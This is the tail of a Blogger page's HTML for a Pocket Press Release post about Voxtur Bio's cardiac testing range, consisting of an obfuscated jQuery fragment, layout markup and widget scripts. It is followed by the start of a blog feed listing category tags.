_0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5mN-Ls-S-TONwB_Lb1NrfOKBaKEg:1769107844205';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/01/voxtur-bio-introduces-cardiac-testing-range.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/01/voxtur-bio-introduces-cardiac-testing-range.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/01/voxtur-bio-introduces-cardiac-testing-range.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/5061482521121017667/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5061482521121017667', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGNa5wadyo-6-UdGmlTuo0rna09I5FV0CdCjaMZbiQccFW5PJaJt3sTG5R4eiNk8lJszlsUigdrVXnDsAjtvXLCmOqLqjoBUqvY70ngNskDDmltj2MS_gd-6LTU8Pt0FwEKBP8IzxnKleg/s72-c/toponin+i+Rapid+Test+Card-min.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGNa5wadyo-6-UdGmlTuo0rna09I5FV0CdCjaMZbiQccFW5PJaJt3sTG5R4eiNk8lJszlsUigdrVXnDsAjtvXLCmOqLqjoBUqvY70ngNskDDmltj2MS_gd-6LTU8Pt0FwEKBP8IzxnKleg/s320/toponin+i+Rapid+Test+Card-min.jpg', 'pageName': 'Voxtur Bio introduces cardiac testing range ', 'pageTitle': 'Pocket Press Release: Voxtur Bio introduces cardiac testing range ', 'metaDescription': 'Voxtur Bio Ltd, manufacturer of in-vitro diagnostic kits and reagents, is coming up with its entire cardiac testing range, under its IVD portfolio. The company will begin with VoxPress-Troponin I lateral flow rapid test.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Voxtur Bio introduces cardiac testing range ', 'description': 'Voxtur Bio Ltd, manufacturer of in-vitro diagnostic kits and reagents, is coming up with its entire cardiac testing range, under its IVD portfolio. The company will begin with VoxPress-Troponin I lateral flow rapid test.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGNa5wadyo-6-UdGmlTuo0rna09I5FV0CdCjaMZbiQccFW5PJaJt3sTG5R4eiNk8lJszlsUigdrVXnDsAjtvXLCmOqLqjoBUqvY70ngNskDDmltj2MS_gd-6LTU8Pt0FwEKBP8IzxnKleg/s320/toponin+i+Rapid+Test+Card-min.jpg', 'url': 'https://www.pocketpressrelease.com/2017/01/voxtur-bio-introduces-cardiac-testing-range.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5061482521121017667}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pocketpressrelease.com/feeds/posts/default/-/Republic%20Day?alt=json-in-script&callback=display_related_posts
body_size: 163341
content:
// API callback
display_related_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726"},"updated":{"$t":"2024-09-08T08:07:27.241-07:00"},"category":[{"term":"Business"},{"term":"Technology"},{"term":"Entertainment"},{"term":"Health"},{"term":"Food"},{"term":"Education"},{"term":"Fashion"},{"term":"Real estate"},{"term":"Sport"},{"term":"Beauty"},{"term":"Property"},{"term":"Travel"},{"term":"Housing"},{"term":"Auto"},{"term":"Finance"},{"term":"Telecom"},{"term":"Shopping"},{"term":"Jewellery"},{"term":"Bengaluru"},{"term":"Bangalore"},{"term":"New Delhi"},{"term":"UAE"},{"term":"Result"},{"term":"India"},{"term":"Mumbai"},{"term":"Campaign"},{"term":"Hair"},{"term":"Skin"},{"term":"Festival"},{"term":"Delhi"},{"term":"Banking"},{"term":"Hyderabad"},{"term":"Gurgaon"},{"term":"Music"},{"term":"Shoes"},{"term":"Dubai"},{"term":"Chennai"},{"term":"Retail"},{"term":"JLL India"},{"term":"Mall"},{"term":"Hospital"},{"term":"footwear"},{"term":"Movie"},{"term":"Benefits"},{"term":"Vodafone India"},{"term":"Offer"},{"term":"Mobile"},{"term":"Diwali"},{"term":"Christmas"},{"term":"Valentine Day"},{"term":"Software"},{"term":"Film"},{"term":"Pune"},{"term":"Exhibition"},{"term":"Award"},{"term":"Vodafone"},{"term":"Healthcare"},{"term":"Phoenix Marketcity"},{"term":"Workshop"},{"term":"DEWA"},{"term":"Inorbit Mall"},{"term":"Listing"},{"term":"Cancer"},{"term":"Noida"},{"term":"Bank"},{"term":"Huawei"},{"term":"CSR"},{"term":"Narendra Modi"},{"term":"MOU"},{"term":"Actress"},{"term":"Games"},{"term":"Smartphone"},{"term":"Dubai Electricity and Water Authority"},{"term":"School"},{"term":"Drink"},{"term":"TCS"},{"term":"Bollywood"},{"term":"Car"},{"term":"Hospitality"},{"term":"NGO"},{"term":"Amazon"},{"term":"Appointment"},{"term":"Awards"},{"term":"Event"},{"term":"Television"},{"term":"Karnataka"},{"term":"Contest"},{"term":"Gartner"},{"term":"TRA"},{"term":"Tata Consultancy Services"},{"term":"Insurance"},{"term":"Credai"},{"term":"Fruit"},{"term":"Profit"},{"term":"Connect Broadband"},{"term":"DLF Place"},{"term":"Dance"},{"term":"New Year"},{"term":"Patanjali"},{"term":"Book"},{"term":"Wedding"},{"term":"Columbia Asia Hospitals"},{"term":"Hotel"},{"term":"Independence Day"},{"term":"Life Insurance"},{"term":"Football"},{"term":"Gift"},{"term":"Kolkata"},{"term":"Korum Mall"},{"term":"Power"},{"term":"Students"},{"term":"Tata Motors"},{"term":"Columbia Asia Hospital"},{"term":"Diabetes"},{"term":"Republic Day"},{"term":"Tea"},{"term":"Telecommunications Regulatory Authority"},{"term":"Aircel"},{"term":"Bengaluru FC"},{"term":"Mothers Day"},{"term":"yoga"},{"term":"SMAAASH"},{"term":"Tourism"},{"term":"HyperCITY"},{"term":"Lifestyle"},{"term":"Saket"},{"term":"University"},{"term":"Actor"},{"term":"Electronics"},{"term":"smartphones"},{"term":"Sale"},{"term":"Sales"},{"term":"Cricket"},{"term":"Designer"},{"term":"Malad"},{"term":"Raksha Bandhan"},{"term":"Store"},{"term":"eRevMax"},{"term":"Jaipur"},{"term":"Chandigarh"},{"term":"Hotels"},{"term":"ICICI Bank"},{"term":"Alberto Torresi"},{"term":"British Council"},{"term":"CII"},{"term":"FMCG"},{"term":"Fitness"},{"term":"Flipkart"},{"term":"IPL"},{"term":"Brocade"},{"term":"Discount"},{"term":"Goa"},{"term":"Patanjali products"},{"term":"Rakhi"},{"term":"Airlines"},{"term":"CA Technologies"},{"term":"Kids"},{"term":"Kitchen"},{"term":"Minawala"},{"term":"Paints"},{"term":"Rajan Zed"},{"term":"Revenue"},{"term":"Videocon Connect"},{"term":"u Mumba"},{"term":"Dabur"},{"term":"Hyatt Regency"},{"term":"LeEco"},{"term":"RBI"},{"term":"Renault India"},{"term":"Velvetcase"},{"term":"eScan"},{"term":"partnership"},{"term":"Art"},{"term":"Digital India"},{"term":"Homes"},{"term":"Marathon"},{"term":"Shiro"},{"term":"Sunglasses"},{"term":"Whistling Woods International"},{"term":"Women"},{"term":"Ahmedabad"},{"term":"Destination"},{"term":"Forevermark"},{"term":"Home Decor"},{"term":"INTOTO"},{"term":"Jobs"},{"term":"Launch"},{"term":"SAANSEIN"},{"term":"Shah Rukh Khan"},{"term":"Shampoo"},{"term":"Womens Day"},{"term":"Brigade Group"},{"term":"Earrings"},{"term":"FIITJEE"},{"term":"IFTTT"},{"term":"Internet"},{"term":"Mphasis"},{"term":"Panchkula"},{"term":"Paras Bliss Hospital"},{"term":"Pocket News Alert"},{"term":"Punjab"},{"term":"Virat Kohli"},{"term":"salon"},{"term":"Admission"},{"term":"AirAsia"},{"term":"Airtel"},{"term":"Bank of Baroda"},{"term":"Clothes"},{"term":"Ecommerce"},{"term":"Ghaziabad"},{"term":"Gujarat"},{"term":"Intex Technologies"},{"term":"Kurla"},{"term":"Limeroad"},{"term":"Royal China"},{"term":"Sachin Tendulkar"},{"term":"Saptami"},{"term":"Suse"},{"term":"Toyota Kirloskar Motor"},{"term":"Union Budget"},{"term":"WHO"},{"term":"Amit Enterprises Housing"},{"term":"Cosmetics"},{"term":"Courses"},{"term":"Digital"},{"term":"Make in India"},{"term":"Prime Minister"},{"term":"Seminar"},{"term":"Spice"},{"term":"Tata Group"},{"term":"Telangana"},{"term":"UrbanClap"},{"term":"YuppTV"},{"term":"and TV"},{"term":"Apollo Hospitals"},{"term":"Bharti Airtel"},{"term":"Bookmyshow"},{"term":"Budget"},{"term":"Clinic"},{"term":"Dabur International"},{"term":"Holiday Inn Mumbai International Airport"},{"term":"Infor"},{"term":"Love"},{"term":"Mobile App"},{"term":"Monsoon"},{"term":"Myntra"},{"term":"Singapore"},{"term":"UK"},{"term":"farmers"},{"term":"voganow"},{"term":"Anniversary"},{"term":"Corsair"},{"term":"Crocs"},{"term":"Fathers Day"},{"term":"Foodhall"},{"term":"GST"},{"term":"Hotel Sahara Star"},{"term":"Intex"},{"term":"JK tyre"},{"term":"Jabong"},{"term":"Leshna Shah"},{"term":"Mumbai City FC"},{"term":"Ola"},{"term":"Sonam Kapoor"},{"term":"Tobacco"},{"term":"Wipro"},{"term":"Aaj Tak"},{"term":"Assocham"},{"term":"Aurelle"},{"term":"Camp"},{"term":"CaratLane"},{"term":"Cars"},{"term":"Coffee"},{"term":"Dabur India"},{"term":"Developers"},{"term":"Flight"},{"term":"Ganesh Chaturthi"},{"term":"Gifts"},{"term":"Gurugram"},{"term":"Magicbricks"},{"term":"Patanjali Ayurved Products"},{"term":"Rajasthan"},{"term":"Sakinaka"},{"term":"Sonarika Bhadoria"},{"term":"Steel"},{"term":"Thane"},{"term":"The Body Shop"},{"term":"Universal Society of Hinduism"},{"term":"Videocon"},{"term":"Viviana Mall"},{"term":"Watch"},{"term":"Whitefield"},{"term":"Yauatcha"},{"term":"bags"},{"term":"schools"},{"term":"ABU DHABI"},{"term":"Aasaanjobs"},{"term":"Andheri"},{"term":"BIBA"},{"term":"Booking"},{"term":"CBRE"},{"term":"CRY"},{"term":"China"},{"term":"Construction"},{"term":"Decor"},{"term":"Diamonds"},{"term":"DishTV"},{"term":"Eyes"},{"term":"FICCI"},{"term":"Gulshan Homz"},{"term":"Home"},{"term":"Indian Super League"},{"term":"Kerala"},{"term":"Ministry of Economy"},{"term":"Monte Carlo"},{"term":"NSSH"},{"term":"Newcastle University"},{"term":"Oil"},{"term":"Pegasystems"},{"term":"Quote"},{"term":"Residential"},{"term":"Shemaroo Entertainment"},{"term":"Vodafone SuperNet"},{"term":"Vodafone SuperNetTM"},{"term":"Vodafone U"},{"term":"Wallet"},{"term":"Bike"},{"term":"Cathay Pacific"},{"term":"Chanakya IAS Academy"},{"term":"Cinema"},{"term":"Confederation of Indian Industry"},{"term":"Cornitos"},{"term":"Edimax"},{"term":"Imdaad"},{"term":"Infrastructure"},{"term":"Maui Jim"},{"term":"Portronics"},{"term":"Procam International"},{"term":"Restaurant"},{"term":"SARE Homes"},{"term":"Sony Music"},{"term":"Sports"},{"term":"TV"},{"term":"TVC"},{"term":"Targus"},{"term":"Tata Docomo"},{"term":"Tata Power"},{"term":"Tata Sky"},{"term":"Vashi"},{"term":"Watches"},{"term":"Zindagi"},{"term":"video"},{"term":"Agra"},{"term":"Airline"},{"term":"Airport"},{"term":"Amitabh Bachchan"},{"term":"Andheri East"},{"term":"Astrum Holdings"},{"term":"Ayurveda"},{"term":"Bathroom"},{"term":"Brazil"},{"term":"Career"},{"term":"Cement"},{"term":"Childrens Day"},{"term":"Devendra Fadnavis"},{"term":"Disease"},{"term":"Energy"},{"term":"FC Goa"},{"term":"Funding"},{"term":"GITEX Technology Week"},{"term":"Haryana"},{"term":"Hero Indian Super League"},{"term":"International Womens Day"},{"term":"Jacqueline Fernandez"},{"term":"Juniper Networks"},{"term":"Ludhiana"},{"term":"Magazine"},{"term":"Marwari Yuva Manch"},{"term":"Meal"},{"term":"Microsoft"},{"term":"Nanavati Super Speciality Hospital"},{"term":"Patiala"},{"term":"Paytm"},{"term":"Pharma"},{"term":"Phone"},{"term":"Rajiv Pratap Rudy"},{"term":"Rangriti"},{"term":"Ranveer Singh"},{"term":"Samsung India"},{"term":"Simplilearn"},{"term":"Singer"},{"term":"Skill India"},{"term":"Survey"},{"term":"Transport"},{"term":"Typhoo"},{"term":"Varun Dhawan"},{"term":"Videocon Group"},{"term":"Vivekanand Education Society"},{"term":"XLRi"},{"term":"ZyXEL"},{"term":"Aloe Vera"},{"term":"Amway India"},{"term":"Ansal Housing"},{"term":"Bak Bak Bar"},{"term":"Chocolate"},{"term":"Conference"},{"term":"Diamond"},{"term":"Discounts"},{"term":"Doctors"},{"term":"Dubai World Trade Centre"},{"term":"Exam"},{"term":"Face wash"},{"term":"Fortis Hospital"},{"term":"Frazer and Haws"},{"term":"Gits"},{"term":"HBMSU"},{"term":"Hairline International Hair and Skin Clinic"},{"term":"Health Benefits"},{"term":"Home Appliances"},{"term":"Hyatt Regency Gurgaon"},{"term":"Indian real estate"},{"term":"Infosys"},{"term":"Jharkhand"},{"term":"Max Fashion"},{"term":"NASSCOM"},{"term":"Navratri"},{"term":"Network"},{"term":"ORRA"},{"term":"PVR"},{"term":"Patna"},{"term":"Pranab Mukherjee"},{"term":"Red FM"},{"term":"Roposo"},{"term":"Sankara Eye Hospital"},{"term":"Star Plus"},{"term":"TAIT"},{"term":"TP LINK"},{"term":"Twitter"},{"term":"World Health Organization"},{"term":"Alia Bhatt"},{"term":"British Paints"},{"term":"Camera"},{"term":"Carnival"},{"term":"Celebrity"},{"term":"Commvault"},{"term":"DLF Mall of India"},{"term":"DLF Promenade"},{"term":"Demonetization"},{"term":"Edimax Technology"},{"term":"Eyewear"},{"term":"Finolex Industries"},{"term":"Fortis Hospitals"},{"term":"GST Bill"},{"term":"Ganesha"},{"term":"Gifting"},{"term":"Goair"},{"term":"Hindi"},{"term":"ITDC"},{"term":"Indi"},{"term":"MAIT"},{"term":"Media"},{"term":"Medical"},{"term":"Memorandum of Understanding"},{"term":"Men"},{"term":"Mercedes Benz"},{"term":"Ministry of Health and Prevention"},{"term":"OYO"},{"term":"Orion Mall"},{"term":"PM Modi"},{"term":"PVR Cinemas"},{"term":"Paras Hospitals"},{"term":"Pizza"},{"term":"Radisson BLU Resort"},{"term":"Rajniesh Duggall"},{"term":"Rio De Janeiro"},{"term":"Scavin"},{"term":"Shemaroo"},{"term":"Shiv Nadar University"},{"term":"Shriram Properties"},{"term":"Sister"},{"term":"Sonalika ITL"},{"term":"Sunil Mehra"},{"term":"Swarovski"},{"term":"TRIO World Academy"},{"term":"Toonz Retail"},{"term":"Unisys Corporation"},{"term":"Valentine"},{"term":"Vidya Balan"},{"term":"Visa"},{"term":"WWI"},{"term":"Water"},{"term":"World Environment Day"},{"term":"AK Mishra"},{"term":"Airways"},{"term":"Ajnara India"},{"term":"Akshay Kumar"},{"term":"Antriksh India"},{"term":"Array Networks"},{"term":"Artist"},{"term":"Ashley Westwood"},{"term":"Aspri Spirits"},{"term":"Bentley Systems"},{"term":"Blood Donation Camp"},{"term":"Brother"},{"term":"Cancer Detection Camp"},{"term":"Concert"},{"term":"DTH"},{"term":"FabAlley"},{"term":"Ginger"},{"term":"Godrej"},{"term":"Hairline International"},{"term":"Hamdan Bin Mohammed Smart University"},{"term":"Handloom"},{"term":"Hard Rock Cafe"},{"term":"HyperCITY Retail"},{"term":"Hyundai Motor India"},{"term":"IIHMR University"},{"term":"India Habitat Centre"},{"term":"Infiniti Mall"},{"term":"Kokuyo Camlin"},{"term":"Kotak Mahindra Bank"},{"term":"Kraftly"},{"term":"Laptop"},{"term":"Logistics"},{"term":"Malls"},{"term":"NIIT"},{"term":"New York"},{"term":"Novotel Hyderabad Airport"},{"term":"Onam"},{"term":"Paras HMRI Hospital"},{"term":"Patanjali Ayurved"},{"term":"Pearson"},{"term":"Red Hat"},{"term":"Restaurants"},{"term":"Salman Khan"},{"term":"Skin Care"},{"term":"Smart Dubai Office"},{"term":"Sonakshi Sinha"},{"term":"Spa"},{"term":"Superphones"},{"term":"Tata Trusts"},{"term":"Travellers"},{"term":"Uber"},{"term":"V Resorts"},{"term":"Vodafone SuperNetTM 4G"},{"term":"Zee Studio"},{"term":"app"},{"term":"microfinance"},{"term":"AFC Cup"},{"term":"Airtel Delhi Half Marathon"},{"term":"Airtel Hyderabad Marathon"},{"term":"Arjun Kanungo"},{"term":"Axis Bank"},{"term":"BASE"},{"term":"Beer"},{"term":"Benefits for Health"},{"term":"Bharti Foundation"},{"term":"Bluestone"},{"term":"Book my Show"},{"term":"Brand Ambassador"},{"term":"Breast Cancer"},{"term":"California Pizza Kitchen"},{"term":"Cargill"},{"term":"Children"},{"term":"Cisco"},{"term":"Clothing"},{"term":"Computer"},{"term":"Concur"},{"term":"Cyient"},{"term":"Data"},{"term":"Demonetisation"},{"term":"Dillano Jewels"},{"term":"Dragon Fruit"},{"term":"Drinks"},{"term":"Emaar India"},{"term":"English"},{"term":"EsselWorld"},{"term":"Events"},{"term":"Fujitsu"},{"term":"Furniture"},{"term":"GITEX"},{"term":"Gaming"},{"term":"Google"},{"term":"Greenwood High International School"},{"term":"Hai Apna Dil Toh Awara"},{"term":"Hindu"},{"term":"Hong Kong"},{"term":"Hotels.com"},{"term":"IPO"},{"term":"ISL"},{"term":"Kochi"},{"term":"LANXESS"},{"term":"London"},{"term":"Maharashtra"},{"term":"Makeup"},{"term":"Manipal University"},{"term":"Menu"},{"term":"Movies"},{"term":"Murugappa Group"},{"term":"NSDC"},{"term":"Narayana Health"},{"term":"News"},{"term":"Nutrition"},{"term":"Phoenix Market City"},{"term":"Prateek Group"},{"term":"Puneri Paltan"},{"term":"RAI"},{"term":"RG Group"},{"term":"Ranbir Kapoor"},{"term":"Realty"},{"term":"Religion"},{"term":"Results"},{"term":"Rings"},{"term":"Roca"},{"term":"Rotary Club of Madras East"},{"term":"SBI"},{"term":"SUV"},{"term":"Sakra World Hospital"},{"term":"Samsung"},{"term":"Saree"},{"term":"Saya Group"},{"term":"Smile Foundation"},{"term":"Snapdeal"},{"term":"Soap"},{"term":"Sonalika International Tractors"},{"term":"St Martha Hospital"},{"term":"Stainless Steel"},{"term":"Student"},{"term":"Surgery"},{"term":"TCS World 10k"},{"term":"Tamil"},{"term":"Tamil Nadu"},{"term":"Tata Elxsi"},{"term":"Tata Steel"},{"term":"The Beer Cafe"},{"term":"The Last Breath"},{"term":"Ticket"},{"term":"Tractors"},{"term":"VES"},{"term":"Vaishnavi Group"},{"term":"Venture Catalysts"},{"term":"Videocon Connect Super Jodi"},{"term":"Yuvraj Singh"},{"term":"offers"},{"term":"4G services"},{"term":"ABA Corp"},{"term":"Aashmeen Munjaal"},{"term":"AccorHotels"},{"term":"Adawna"},{"term":"Agreement"},{"term":"Agriculture"},{"term":"Amazon India"},{"term":"Anshuman Magazine"},{"term":"Artist Aloud"},{"term":"Bikes"},{"term":"Bollywood Actor"},{"term":"Canon India"},{"term":"CavinKare"},{"term":"Consumer Electronics"},{"term":"Cooking"},{"term":"Cookware"},{"term":"Course"},{"term":"DAFZA"},{"term":"Diseases"},{"term":"Dubai Maritime City Authority"},{"term":"END OF SEASON SALE"},{"term":"Emami"},{"term":"Equity shares"},{"term":"Eye"},{"term":"FDCI"},{"term":"Facebook"},{"term":"Fair"},{"term":"Fashion designer"},{"term":"Friendship day"},{"term":"GCC"},{"term":"Genpact"},{"term":"Gold"},{"term":"Government of India"},{"term":"Green Tea"},{"term":"HCL Concerts"},{"term":"HEART"},{"term":"Hero Motocorp"},{"term":"Holi"},{"term":"Home Remedies"},{"term":"Hospitals"},{"term":"Hyatt Regency Chandigarh"},{"term":"Hyderabad Runners Society"},{"term":"IMT Hyderabad"},{"term":"Ice cream"},{"term":"India Tourism Development Corporation"},{"term":"IndiaFirst Life Insurance"},{"term":"Indian Premier League"},{"term":"Ingersoll Rand"},{"term":"JSW"},{"term":"Joaquim Rodrigues"},{"term":"MLDL"},{"term":"MS Dhoni"},{"term":"Maharaja Whiteline"},{"term":"Manpasand Beverages"},{"term":"MasterCard"},{"term":"MobiKwik"},{"term":"NCPA"},{"term":"PHD Chamber of Commerce and Industry"},{"term":"Patanjali Face Wash"},{"term":"Patna Pirates"},{"term":"Payment"},{"term":"Placement"},{"term":"Plant"},{"term":"Priyanka Khurana Goyal"},{"term":"Product"},{"term":"Raghubar Das"},{"term":"Ramadan"},{"term":"RateTiger"},{"term":"Recipe"},{"term":"SARTOJIVA"},{"term":"SUNAR Jewels"},{"term":"Scheme"},{"term":"Shoppers Stop"},{"term":"Song"},{"term":"SpiceJet"},{"term":"SpiderG"},{"term":"Sunny Leone"},{"term":"Synopsys"},{"term":"TRA Research"},{"term":"TV Show"},{"term":"Tata"},{"term":"Tavant Technologies"},{"term":"Telugu"},{"term":"Timesaverz"},{"term":"Tinder"},{"term":"Trade Association of Information Technology"},{"term":"UBM 